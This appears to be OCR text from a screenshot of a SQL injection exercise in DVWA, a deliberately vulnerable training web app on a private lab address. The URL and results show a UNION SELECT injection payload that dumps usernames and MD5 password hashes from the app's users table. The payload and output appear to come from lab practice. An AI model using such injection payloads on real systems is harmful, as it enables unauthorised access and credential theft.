 Kali
(genmon)XXX
Damn Vulnerable Web A
Not secure 192.168.50.8/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help